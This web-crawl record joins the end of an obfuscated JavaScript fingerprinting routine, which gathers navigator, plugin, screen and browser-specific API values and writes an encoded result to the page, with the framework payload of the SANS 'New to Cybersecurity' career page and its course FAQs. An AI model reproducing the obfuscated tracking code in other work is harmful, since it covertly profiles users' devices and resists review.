'\x49\x4c\x5b\x41'),function(){return navigator[_0x9f7d('0x171', '\x79\x71\x5b\x37')][_0x9f7d('0x172', '\x6c\x49\x26\x33')];}],[_0x9f7d('0x173', '\x4e\x74\x49\x49'),_0x9f7d('0x174', '\x6c\x68\x4a\x70'),function(){return deviceType;}],[_0x9f7d('0x175', '\x6c\x42\x57\x4d'),_0x9f7d('0x13f', '\x71\x46\x6e\x67'),function(){return screen[_0x9f7d('0x176', '\x73\x58\x32\x5d')];}],[_0x9f7d('0x177', '\x29\x6c\x4b\x79'),_0x9f7d('0x178', '\x46\x56\x26\x67'),function(){return screen[_0x9f7d('0x179', '\x2a\x32\x34\x49')];}],[_0x9f7d('0x17a', '\x29\x6c\x4b\x79'),_0x9f7d('0x117', '\x29\x6c\x4b\x79'),function(){var _0x45b138=eoapi;return _0x45b138;}],[_0x9f7d('0x17b', '\x49\x4c\x5b\x41'),_0x9f7d('0x17c', '\x46\x2a\x4c\x34'),function(){var _0x4b7b91=eoapi_VerifyThis;return _0x4b7b91;}],[_0x9f7d('0x17d', '\x52\x41\x39\x35'),_0x9f7d('0x17e', '\x62\x4b\x24\x28'),function(){var _0x306bb1=eoapi_extInvoke;return _0x306bb1;}],[_0x9f7d('0x17f', '\x49\x4c\x5b\x41'),_0x9f7d('0x180', '\x39\x6e\x38\x29'),function(){var _0x2314ee=eoWebBrowserDispatcher;return _0x2314ee;}],[_0x9f7d('0x181', '\x52\x38\x45\x30'),_0x9f7d('0x98', '\x59\x39\x70\x28'),function(){return window[_0x9f7d('0x182', '\x6c\x49\x26\x33')];}],[_0x9f7d('0x183', '\x52\x38\x45\x30'),_0x9f7d('0x14c', '\x4f\x70\x47\x78'),function(){return _0x5ef4db[_0x9f7d('0x184', '\x52\x41\x39\x35')](navigator[_0x9f7d('0x185', '\x45\x68\x40\x54')][_0x9f7d('0x186', '\x4f\x6b\x47\x71')],0x2);}],[_0x9f7d('0x187', '\x6d\x50\x42\x4a'),_0x9f7d('0x188', '\x29\x6c\x4b\x79'),function(){return _0x5ef4db[_0x9f7d('0x189', '\x4d\x46\x5a\x26')](navigator[_0x9f7d('0x18a', '\x73\x58\x32\x5d')][_0x9f7d('0x18b', '\x58\x67\x62\x6a')],0x2);}],[_0x9f7d('0x18c', '\x76\x24\x38\x53'),_0x9f7d('0x127', '\x46\x71\x72\x28'),function(){return window[_0x9f7d('0x18d', '\x6c\x68\x4a\x70')];}],[_0x9f7d('0x18e', '\x59\x39\x70\x28'),_0x9f7d('0x101', '\x58\x67\x62\x6a'),function(){return navigator[_0x9f7d('0x18f', '\x62\x4b\x24\x28')][_0x9f7d('0x190', '\x46\x71\x72\x28')][0x0][_0x9f7d('0x191', '\x46\x2a\x4c\x34')];}],[_0x9f7d('0x192', '\x6c\x42\x57\x4d'),_0x9f7d('0x193', '\x6c\x42\x57\x4d'),function(){return navigator[_0x9f7d('0x194', '\x28\x47\x48\x73')][_0x9f7d('0x195', '\x46\x34\x47\x54')][0x1][_0x9f7d('0x196', '\x5d\x54\x25\x6e')];}],[_0x9f7d('0x197', '\x46\x71\x72\x28'),_0x9f7d('0x10e', '\x39\x6e\x38\x29'),function(){return navigator[_0x9f7d('0x198', '\x46\x34\x47\x54')][_0x9f7d('0x199', '\x6c\x42\x57\x4d')][0x2][_0x9f7d('0x19a', '\x49\x4d\x63\x78')];}],[_0x9f7d('0x19b', '\x46\x34\x47\x54'),_0x9f7d('0x19c', '\x58\x34\x67\x65'),function(){return navigator[_0x9f7d('0x18a', '\x73\x58\x32\x5d')][_0x9f7d('0x19d', '\x37\x38\x66\x43')];}],[_0x9f7d('0x19e', '\x5d\x54\x25\x6e'),_0x9f7d('0x19f', '\x45\x68\x40\x54'),function(){return navigator[_0x9f7d('0x1a0', '\x28\x47\x48\x73')];}],[_0x9f7d('0x1a1', '\x59\x39\x70\x28'),_0x9f7d('0x1a2', '\x72\x72\x64\x31'),function(){return navigator[_0x9f7d('0x1a3', '\x29\x6c\x4b\x79')][_0x9f7d('0x1a4', '\x5d\x54\x25\x6e')];}],[_0x9f7d('0x1a5', '\x4e\x74\x49\x49'),_0x9f7d('0x1a6', '\x5b\x57\x25\x58'),function(){return navigator[_0x9f7d('0x1a7', '\x74\x51\x65\x6f')][_0x9f7d('0x1a8', '\x52\x41\x39\x35')];}]];try{var _0x146630=_0x9f7d('0x1a9', '\x74\x51\x65\x6f')[_0x9f7d('0x1aa', '\x6d\x50\x42\x4a')]('\x7c'),_0x53c092=0x0;while(!![]){switch(_0x146630[_0x53c092++]){case'\x30':if(!_0x5b5cf9[_0x9f7d('0x1ab', '\x28\x47\x48\x73')])_0x5b5cf9[_0x9f7d('0x1ac', '\x4a\x50\x62\x33')]=_0x2f2832;continue;case'\x31':var _0x44bc7b=_0x479977[_0x9f7d('0x1ad', '\x29\x6c\x4b\x79')](0x2);continue;case'\x32':var _0x4e50a7=_0x9f7d('0x1ae', '\x62\x4b\x24\x28');continue;case'\x33':_0x3405d3[_0x9f7d('0x1af', '\x4f\x6b\x47\x71')]([_0x5ef4db[_0x9f7d('0x1b0', '\x21\x5a\x55\x24')](_0x5ef4db[_0x9f7d('0x1b1', '\x76\x24\x38\x53')](_0x5ef4db[_0x9f7d('0x1b2', '\x65\x64\x39\x71')]('\x27',_0x4e50a7),'\x27'),_0x9f7d('0x1b3', '\x5b\x57\x25\x58')),_0x9f7d('0x142', '\x59\x39\x70\x28'),function(){return _0x4e50a7[_0x9f7d('0x1b4', '\x58\x67\x62\x6a')]();}]);continue;case'\x34':_0x5ef4db[_0x9f7d('0x1b5', '\x46\x56\x26\x67')](_0x4b9ce8,_0x5ef4db[_0x9f7d('0x1b6', '\x46\x2a\x4c\x34')](_0x4b0a15,_0x3405d3));continue;case'\x35':if(_0x19ab4c){_0x3405d3[_0x9f7d('0x1b7', '\x6a\x31\x30\x51')]([_0x19ab4c,_0x9f7d('0x1b8', '\x36\x56\x31\x40')]);_0x5ef4db[_0x9f7d('0x1b9', '\x35\x7a\x64\x76')](_0x4b9ce8,_0x5ef4db[_0x9f7d('0x1ba', '\x36\x56\x31\x40')](_0x4b0a15,_0x3405d3));}continue;case'\x36':if(_0x464c85){try{_0x1db510[_0x9f7d('0x1bb', '\x39\x6e\x38\x29')]=_0x5ef4db[_0x9f7d('0x1bc', '\x6c\x55\x24\x28')](_0x19efe9,_0x464c85);}catch(_0x38cada){}}continue;case'\x37':_0x20c333[_0x9f7d('0x1bd', '\x5b\x57\x25\x58')](_0x9f7d('0x1be', '\x62\x4b\x24\x28'))[_0x9f7d('0x1bf', '\x6c\x42\x57\x4d')]=_0x5ef4db[_0x9f7d('0x1c0', '\x52\x38\x45\x30')](_0x9f7d('0x1c1', '\x65\x64\x39\x71'),_0x5b5cf9[_0x9f7d('0x1c2', '\x36\x56\x31\x40')][_0x9f7d('0x1c3', '\x4f\x70\x47\x78')]());continue;case'\x38':var _0x43c6da=_0x479977[_0x9f7d('0x1c4', '\x4f\x6b\x47\x71')](0x0,0x2);continue;case'\x39':_0x5ef4db[_0x9f7d('0x1c5', '\x72\x72\x64\x31')](_0x4ac162);continue;case'\x31\x30':var _0x479977=_0x9f7d('0x1c6', '\x58\x67\x62\x6a');continue;}break;}}catch(_0x3edd96){_0x20c333[_0x9f7d('0x1c7', '\x76\x24\x38\x53')](_0x9f7d('0x1c8', '\x6c\x49\x26\x33'))[_0x9f7d('0x1c9', '\x2a\x32\x34\x49')]=_0x5ef4db[_0x9f7d('0x1ca', '\x52\x41\x39\x35')](_0x9f7d('0x1cb', '\x6c\x55\x24\x28'),_0x5b5cf9[_0x9f7d('0x1cc', '\x46\x73\x31\x29')](_0x3edd96[_0x9f7d('0x1cd', '\x6c\x55\x24\x28')]));}finally{if(_0x464c85)_0x1db510[_0x9f7d('0x1ce', '\x76\x24\x38\x53')]=_0x464c85;}}());

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/mlp/new-to-cyber?_rsc=1ifjp
body_size: 14899
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"Breadcrumbs"]
12:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
13:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"default"]
0:{"b":"nozPc9-TLB2CWAJEvaRCa","f":[["children",["slugs","mlp/new-to-cyber","c"],[["slugs","mlp/new-to-cyber","c"],{"children":["__PAGE__",{}]}],[["slugs","mlp/new-to-cyber","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","sssUQcVyHm8gS4rH3nZ1Gv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","sssUQcVyHm8gS4rH3nZ1Gm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/mlp","title":"MLP"},{"href":"/mlp/new-to-cyber","title":"New to Cybersecurity Career Learning Path"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"New to Cybersecurity Career Learning Path"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Whether youâ€™re a career changer or want to build expertise, the SANS New to Cyber learning path equips you with the foundational knowledge and hands-on skills needed to succeed in cybersecurity."}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","ring-default-0",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-1",{"className":"background-rings__ring background-rings__ring--default"}],["$","div","ring-default-2",{"className":"background-rings__ring background-rings__ring--default"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"New To Cyber","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt872af158e716c806/681c944a5c0fad2f6e5d983a/New2Cyber_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Why Choose a Career in Cyber?","tag":"#why"},{"label":"Degree Programs & Scholarship Academies","tag":"#degree-academy"},{"label":"Learn the Fundamentals","tag":"#courses"},{"label":"Free Resources","tag":"#resources"},{"label":"FAQs","tag":"#faqs"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}]]]}]
14:["$@15","$@16","$@17","$@18","$@19","$@1a","$@1b"]
15:["$","$L10","0",{"children":"$L1c"}]
1d:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1e:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
1f:I[21618,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1c:["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Find Your Path Into Cybersecurity"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Not sure where to start? The Path Into Cybersecurity Quiz helps you discover your personalized starting point â€” whether thatâ€™s building hands-on foundations, learning cyber fluency, or advancing technical expertise. Then, download the free New2Cyber Field Manual â€” your guide packed with tips, learning paths, and insider advice to help you begin your cybersecurity journey with confidence."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L1d","0",{"asElement":"$1e","className":"split-content__cta","href":"/mlp/new2cyber#quiz","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Find Your Path Into Cybersecurity | Title: Take the Quiz | Location: /mlp/new2cyber#quiz "},"variant":"$undefined","children":"Take the Quiz"}],["$","$L1d","1",{"asElement":"$1e","className":"split-content__cta","href":"/mlp/new2cyber#manual","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Find Your Path Into Cybersecurity | Title: Download the Field Manual | Location: /mlp/new2cyber#manual "},"variant":"$undefined","children":"Download the Field Manual"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L1f",null,{"className":"media__video","thumbnail":"$undefined","youtubeId":"","video":{"type":"video/mp4","url":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt347719f66e41e5b8/690e68f22e4e9476cb4f73a1/New2Cyber_30sec-Primary_1920x1080.mp4"},"isInModal":"$undefined"}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
20:Tde8,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Cybersecurity has become essential in our interconnected world where virtually all aspects of modern life â€“ banking, healthcare, communication, and business operations â€“ depend on digital systems. With cyber threats becoming increasingly sophisticated and frequent, the need for robust protection has never been greater."},"name":"Why Is Cybersecurity Critical Today?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Cybersecurity offers a wide range of career paths for people with different strengths and weaknesses. You can work as a Security Analyst monitoring threats, a Penetration Tester simulating attacks, or a Digital Forensics expert investigating breaches. Roles also exist in cloud security, governance and risk, security operations, and more. No matter your background â€“ technical or not â€“ there's a place for you in cybersecurity."},"name":"What Career Paths Are There In Cybersecurity?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Selecting the right SANS New2Cyber course depends on your current technical knowledge and career objectives:For complete beginners with limited technical background: Start with SEC275: Foundations â€“ Computers, Technology, & Security. This course builds essential technical knowledge and covers fundamental cybersecurity conceptsFor professionals seeking general cybersecurity knowledge for non-technical roles: Choose SEC301: Introduction to Cyber Security. This comprehensive overview helps you understand key security principles without requiring deep technical expertise.For IT professionals transitioning into cybersecurity: Enroll in SEC401: Security Essentials â€“ Network, Endpoint, and Cloud. This course provides immediately applicable security skills that build on your existing IT foundation.Assess your current skill level and career goals to find the perfect starting point on your cybersecurity journey."},"name":"How Do I Know Which SANS New2Cyber Course Is Right For Me?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"SANS provides numerous supplementary resources to enhance your cybersecurity learning experience:Free Learning Resources:Informative webcasts and podcasts featuring industry expertsRegular cybersecurity newsletters with latest trends and insightsDownloadable security posters and cheat sheetsFree cybersecurity toolsCommunity Engagement:Industry-specific cybersecurity summits and eventsHands-on capture-the-flag challenges simulating real-world scenariosThese resources complement SANS courses, providing continuous learning opportunities and practical experience to strengthen your cybersecurity expertise. To explore more free resources, visit here."},"name":"Does SANS Offer Any Resources Or Hands-On Exercises Beyond The Courses?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Yes. SANS New2Cyber courses prepare you for globally recognized GIAC certifications that validate your cybersecurity knowledge and enhance your employability. Available certification paths include: SEC275: Foundations: Computers, Technology, & Security \nGFACT â€“ GIAC Foundational Cybersecurity Technologies SEC301: Introduction to Cyber Security \nGISF â€“ GIAC Information Security Fundamentals SEC401: Security Essentials â€“ Network, Endpoint, and Cloud \nGSEC â€“ GIAC Security Essentials "},"name":"Are There Certification Opportunities Available With SANS New2Cyber Courses?"}]}1b:["$","$1","6",{"children":[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$20"},"type":"application/ld+json"}],"$L21"]}]
22:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"AccordionGroup"]
23:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-4b16bf17ddd7f9a8.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-c05679eb00368334.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","3347","static/chunks/3347-c1d54645b3a4ba76.js","8861","static/chunks/app/%5B...slugs%5D/page-f082fea31874076a.js"],"AccordionItem"]
21:["$","div",null,{"id":"faqs","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Frequently Asked Questions"}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L10",null,{"animation":"none","children":[["$","$L22",null,{"type":"multiple","children":[["$","$L23","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"Why Is Cybersecurity Critical Today?","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Cybersecurity has become essential in our interconnected world where virtually all aspects of modern life â€“ banking, healthcare, communication, and business operations â€“ depend on digital systems. With cyber threats becoming increasingly sophisticated and frequent, the need for robust protection has never been greater."}]]}]}]]}]}],["$","$L23","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"What Career Paths Are There In Cybersecurity?","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Cybersecurity offers a wide range of career paths for people with different strengths and weaknesses. You can work as a Security Analyst monitoring threats, a Penetration Tester simulating attacks, or a Digital Forensics expert investigating breaches. Roles also exist in cloud security, governance and risk, security operations, and more. No matter your background â€“ technical or not â€“ there's a place for you in cybersecurity."}]]}]}]]}]}],["$","$L23","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"How Do I Know Which SANS New2Cyber Course Is Right For Me?","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Selecting the right SANS New2Cyber course depends on your current technical knowledge and career objectives:"}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"For complete beginners with limited technical background: Start with SEC275: Foundations â€“ Computers, Technology, & Security. This course builds essential technical knowledge and covers fundamental cybersecurity concepts"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"For professionals seeking general cybersecurity knowledge for non-technical roles: Choose SEC301: Introduction to Cyber Security. This comprehensive overview helps you understand key security principles without requiring deep technical expertise."}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"For IT professionals transitioning into cybersecurity: Enroll in SEC401: Security Essentials â€“ Network, Endpoint, and Cloud. This course provides immediately applicable security skills that build on your existing IT foundation."}]]}]}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Assess your current skill level and career goals to find the perfect starting point on your cybersecurity journey."}]]}]}]]}]}],["$","$L23","3",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"300ms"},"summary":"Does SANS Offer Any Resources Or Hands-On Exercises Beyond The Courses?","value":"3","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS provides numerous supplementary resources to enhance your cybersecurity learning experience:"}]]}]}],"$L24","$L25","$L26","$L27","$L28"]}]}],"$L29"]}],"$undefined"]}]}]]}]
2a:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
24:["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Free Learning Resources:"}]}]]}]}]
25:["$","$1","2",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Informative webcasts and podcasts featuring industry experts"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Regular cybersecurity newsletters with latest trends and insights"}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Downloadable security posters and cheat sheets"}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Free cybersecurity tools"}]]}]}]]}]}]
26:["$","$1","3",{"children":["$","p",null,{"children":[["$","$1","0",{"children":["$","b",null,{"children":"Community Engagement:"}]}]]}]}]
27:["$","$1","4",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Industry-specific cybersecurity summits and events"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Hands-on capture-the-flag challenges simulating real-world scenarios"}]]}]}]]}]}]
